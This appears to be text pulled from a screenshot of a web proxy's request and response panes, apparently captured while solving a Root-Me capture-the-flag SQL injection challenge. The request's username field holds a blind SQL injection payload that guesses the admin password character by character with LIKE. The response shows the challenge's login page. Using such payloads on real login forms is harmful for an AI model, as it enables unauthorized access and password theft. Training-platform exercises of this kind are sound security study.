 Send Cancel < >
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /web-serveur/ch10/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch10/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.279227409.1689875060; _ga_SRYSKX09J7=
GS1.1.1689875059.1.1.1689875080.0.0.0
14 Connection: close
15
16 username=admin'+AND+password+LIKE+'a%'--a&password=1
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 29 Jul 2023 02:29:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 573
8
9
10 <html>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='t
<iframe id='iframe' src='https://www.root-me.org/?page=exte
</iframe>
12 <h1>
Authentication v 0.02
</h1>
13 <h3>
Error : no such user/password
</h2>
<br />
14 <form action="" method="post">
15 Login&nbsp;<br/>
16 <input type="text" name="username" />
<br/>
<br/>
17 Password&nbsp;<br/>
18 <input type="password" name="password" />